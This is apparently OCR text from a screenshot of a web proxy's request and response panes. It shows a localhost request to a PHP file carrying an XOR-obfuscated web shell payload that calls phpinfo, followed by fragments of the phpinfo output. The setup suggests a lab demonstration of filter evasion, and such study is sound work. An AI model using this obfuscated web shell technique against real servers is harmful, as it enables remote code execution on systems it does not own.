 Send
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 GET /3.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Origin: http:
10 Content-Length: 0
11 Content-Type: multipart/form-data;
boundary=---------------------------253575171322293730804015592733
12
System
Windows NT FQ-201908032033 10.0 build 17134 (Windows 10) i58
Build Date
Oct 13 2016 10:44:50
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-deb
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\p
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
with-mcrypt=static" "--without-analyzer" "--with-pgo"